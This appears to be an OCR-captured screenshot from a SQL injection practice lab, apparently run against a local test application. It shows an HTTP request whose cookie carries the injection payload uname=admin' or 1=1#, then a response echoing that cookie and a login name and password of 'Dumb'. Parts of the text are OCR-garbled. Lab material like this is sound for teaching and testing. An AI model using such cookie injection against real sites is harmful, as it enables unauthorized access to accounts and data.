 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: uname=admin' or 1=1#
Upgrade-Insecure-Requests: 1
I DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:7
Gecko/20100101 Firefox/75.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' or 1=1# and expires: Sat
Apr 2020 - 05:39:20
Your Login name:Dumb
Your Password:Dumb
Delete Your Cookie!